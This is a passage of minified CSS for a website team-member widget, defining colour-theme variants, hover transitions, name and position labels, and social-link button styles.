.lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-11:hover .lhea-modal-link-container{background:#595241}.lhea-color-japangarden .lhea-member:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-11:hover .lhea-modal-link-container{background:#363942}.lhea-color-mustang44 .lhea-member:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-11:hover .lhea-modal-link-container{background:#000}.lhea-color-harbor .lhea-member:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-11:hover .lhea-modal-link-container{background:#2F3738}.lhea-color-paris .lhea-member:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-11:hover .lhea-modal-link-container{background:#C44741}.lhea-color-winterroad .lhea-member:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-11:hover .lhea-modal-link-container{background:#1B1D26}.lhea-color-sparklingsife .lhea-member:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-11:hover .lhea-modal-link-container{background:#321433}.lhea-color-creamygrey .lhea-member:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-11:hover .lhea-modal-link-container{background:#3F3E37}.lhea-color-desert .lhea-member:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-11:hover .lhea-modal-link-container{background:#385052}.lhea-color-retrovintage .lhea-member:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-11:hover .lhea-modal-link-container{background:#CF4747}.lhea-member-style-1 .lhea-member-picture{position:relative;background:#000;overflow:hidden}.lhea-member-style-1 .lhea-member-picture img{width:100%;height:auto;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=90);opacity:0.9;transition-property:all;transition-duration:.3s}.lhea-member-style-1 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-1 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transform:translate(0, -50px);transition:opacity 0.5s, transform 0.5s;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-1 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-1 .lhea-member-picture .lhea-member-name-position{position:absolute;bottom:10px;left:10px;z-index:5;display:inline-block}.lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:block;font-size:18px;padding:5px 17px;margin:0;transition:opacity 0.75s, transform 0.75s;color:#fafafa}.lhea-color-flatui .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#3498DB}.lhea-color-seawolf .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#DC3522}.lhea-color-techoffice .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#8A0917}.lhea-color-japangarden .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#FF9800}.lhea-color-harbor .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#59D8E5}.lhea-color-paris .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#2C343B}.lhea-color-winterroad .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#660C47}.lhea-color-creamygrey .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#7F7D6E}.lhea-color-desert .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#524656}.lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:inline-block;font-size:13px;font-weight:300;padding:5px 17px;transition:opacity 1.25s, transform 1.25s;color:#fafafa}.lhea-color-flatui .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#595241}.lhea-color-japangarden .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#363942}.lhea-color-mustang44 .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#000}.lhea-color-harbor .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#2F3738}.lhea-color-paris .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#C44741}.lhea-color-winterroad .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#321433}.lhea-color-creamygrey .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#3F3E37}.lhea-color-desert .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#385052}.lhea-color-retrovintage .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#CF4747}.lhea-member-style-1 .lhea-external-link,.lhea-member-style-1 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-1 .lhea-external-link .fa-stack,.lhea-member-style-1 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-1 .lhea-external-link .fa-stack-1x,.lhea-member-style-1 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-1 .lhea-external-link.lhea-modal-link,.lhea-member-style-1 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-1 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-1 .lhea-member-modal-trigger{display:block}}.lhea-member-style-1 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-1 .lhea-member-details .lhea-member-name{display:block;font-size:18px;padding:0px}.lhea-color-flatui .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-1 .lhea-member-details .lhea-member-position{display:block;font-size:13px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-1 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none;text-align:center;transition-property:background;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-1 ul.lhea-member-social{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 ul.lhea-member-social{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 ul.lhea-member-social{background:#595241}.lhea-color-japangarden .lhea-member-style-1 ul.lhea-member-social{background:#363942}.lhea-color-mustang44 .lhea-member-style-1 ul.lhea-member-social{background:#000}.lhea-color-harbor .lhea-member-style-1 ul.lhea-member-social{background:#2F3738}.lhea-color-paris .lhea-member-style-1 ul.lhea-member-social{background:#C44741}.lhea-color-winterroad .lhea-member-style-1 ul.lhea-member-social{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 ul.lhea-member-social{background:#321433}.lhea-color-creamygrey .lhea-member-style-1 ul.lhea-member-social{background:#3F3E37}.lhea-color-desert .lhea-member-style-1 ul.lhea-member-social{background:#385052}.lhea-color-retrovintage .lhea-member-style-1 ul.lhea-member-social{background:#CF4747}.lhea-member-style-1 ul.lhea-member-social>li{display:inline-block;margin:0;padding:0}.lhea-member-style-1 ul.lhea-member-social a{display:block;padding:10px 12px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-1 ul.lhea-member-social a:hover,.lhea-member-style-1 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-1 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-1 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-1 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-1 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-1 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-1 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-1 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-1 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-color-flatui .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-1 .lhea-member-excerpt{padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-1 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-1:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-flatui .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice 